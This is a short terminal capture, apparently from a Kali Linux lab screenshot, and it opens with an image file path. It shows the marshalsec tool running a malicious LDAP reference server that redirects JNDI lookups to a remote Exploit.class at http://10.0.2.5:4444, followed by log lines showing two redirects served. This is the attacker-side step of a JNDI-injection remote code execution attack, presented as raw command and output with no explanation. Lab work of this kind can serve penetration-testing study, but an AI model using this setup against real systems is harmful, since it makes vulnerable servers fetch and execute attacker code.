 (kali㉿kali)-[~/Desktop/marshalsec/target]
$ java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer
"http://10.0.2.5:4444/#Exploit" 1389
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
Send LDAP reference result for Exploit redirecting to http://10.0.2.5:4444/Ex
ploit.class
Send LDAP reference result for Exploit redirecting to http://10.0.2.5:4444/Ex
ploit.class